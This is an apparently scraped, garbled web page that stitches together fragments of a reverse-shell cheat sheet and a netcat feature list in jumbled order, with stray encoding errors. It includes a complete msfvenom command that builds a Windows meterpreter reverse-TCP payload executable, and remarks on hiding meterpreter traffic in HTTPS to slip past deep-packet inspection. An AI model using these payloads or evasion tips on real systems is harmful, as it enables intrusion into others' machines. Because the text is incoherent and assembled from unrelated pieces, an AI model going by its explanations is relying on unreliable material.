

Since it is hidden in https the communication is encrypted and can be used to bypass deep-packet inspections. It makes the meterpreter-traffic look normal. Set payload windows/meterpreter/reverse_tcp Standard meterpreter msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=445 -f exe -o shell_reverse.exe This can be caught with metasploit multi-handler but not with netcat. First it sends some parts of it and sets up the connection, and then it sends some more. This can be useful for when you have very small buffer for your shellcode, so you need to divide up the payload. This can be caught with metasploit multi-handler. A non-staged shell is sent over in one block. There is an important difference between non-staged and staged payload. Many of the ones listed below comes from this cheat-sheet: This is s great collection of different types of reverse shells and webshells. For example, OpenBSD's nc supports TLS, and GNU netcat natively supports a tunneling mode supporting UDP and TCP (optionally allowing one to be tunneled over the other) in a single command, where other versions may require piping data from one netcat instance to another.Įxamples Opening a raw connection to port 25 nc ports\/services and how to use themīroken Authentication or Session Managementĭefault Layout of Apache on Different Versions Rewrites like GNU's and OpenBSD's support additional features. Optional ability to let another program service establish connections.Hex dump of transmitted and received data.Slow-send mode, one line every N seconds.Can read command line arguments from standard input.Built-in loose source-routing capability.Built-in port-scanning capabilities, with randomization.Ability to use any locally configured network source address.Full DNS forward/reverse checking, with appropriate warnings.Outbound or inbound connections, TCP or UDP, to or from any ports.2.6 Pipe via UDP (-u) with a wait time (-w) of 1 second to "loggerhost" on port 514.

2.5 Test whether UDP port is open: simple UDP server and client.2.4 Checking whether UDP ports (-u) 80–90 are open on 192.168.0.1 using zero mode I/O (-z).2.3 Setting up a one-shot webserver on port 8080 to present the content of a file.2.1 Opening a raw connection to port 25.


 0 kommentar(er)
0 kommentar(er)
